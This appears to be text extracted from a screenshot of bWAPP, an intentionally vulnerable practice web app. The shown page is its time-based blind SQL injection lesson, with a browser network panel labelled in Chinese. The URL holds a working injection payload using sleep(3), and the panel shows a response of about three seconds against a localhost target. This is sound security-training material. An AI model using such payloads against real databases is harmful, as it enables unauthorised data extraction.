 www.bwapp.com/sqli_15.php?title=' and (select 1 from(select(sleep(3)))x) and 'aa' = 'a&action=search
php
1
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection - Blind - Time-Based /
Search for a movie:
Search
The result will be sent by e-mail...
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 禁用缓存 过滤 URL
状态 方法 文件 域名 原因 类... 传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET sqli_15.php?title=' and... www.bwap... JS document html 12.65 KB 12.65 KB → 3019 ms
200 GET stylesheet.css www.bwap... stylesheet css 已缓存 6.34 KB
200 GET html5.js www.bwap... script js 已缓存 2.34 KB
消息头 Cookie 参数 响应 耗时 堆栈跟踪
请求网址: http://www.bwapp.com/sqli_15.php?title=' and (select 1 from(sele ...
请求方法: GET
远程地址: 127.0.0.1:80
状态码: 200 OK [详细了解] 编辑和重发 原始头